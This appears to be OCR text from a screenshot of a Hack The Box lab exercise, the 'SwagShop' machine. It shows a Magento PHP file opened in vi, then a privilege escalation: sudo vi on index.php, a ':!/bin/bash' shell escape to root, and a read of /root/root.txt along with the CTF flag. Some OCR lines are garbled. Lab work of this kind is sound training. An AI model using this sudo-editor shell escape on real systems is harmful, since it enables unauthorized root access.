 Applications Places Terminal Wed 22:25 1
root@wildboar: ~/Documents/swag
File Edit View Search Terminal Tabs Help
root@wildboar: ~/Documents/swag × root@wildboar: ~/Documents/swag ×
c2b087d66e14a652a3b86a130ac56721
OSCP New Tab
   ___ ___
 /| |/|\| |\
/_| ´ |.` |_\           We are open! (Almost)
  |   |.  |
  |   |.  |         Join the beta HTB Swag Store!
  |___|.__|       https://hackthebox.store/password
                   PS: Use root flag as password!
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License
(OSL 3.0)
 */
if (version_compare(phpversion(), '5.2.0', '<')===true) {
    echo  '<div style="font:12px/1.35em arial, helvetica, sans-serif;">
<div style="margin:0 0 25px 0; border-bottom:1px solid #ccc;">
<h3 style="margin:0; font-size:1.7em; font-weight:normal; text-transform:none; t
ext-align:left; color:#2f2f2f;">
Whoops, it looks like you have an invalid PHP version.</h3></div><p>Magento supp
orts PHP 5.2.0 or newer.
<a href="http://www.magentocommerce.com/install" target="">Find out</a> how to i
nstall</a>
:.,.+22!cat /root                                             1,1           Top
23 lines filteredt
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category   Mage
 * @package    Mage
:!/bin/bash
www-data@swagshop:/var/www/html$ sudo /usr/bin/vi /var/www/html/index.php
root@swagshop:/var/www/html# whoami
root
root@swagshop:/var/www/html# cat /root/root.txt
c2b08
   ___ ___
 /| |/|\| |\
/_| ´ |.` |_\           We are open! (Almost)
  |   |.  |
  |   |.  |         Join the beta HTB Swag Store!
  |___|.__|       https://hackthebox.store/password
                   PS: Use root flag as password!
root@swagshop:/var/www/html#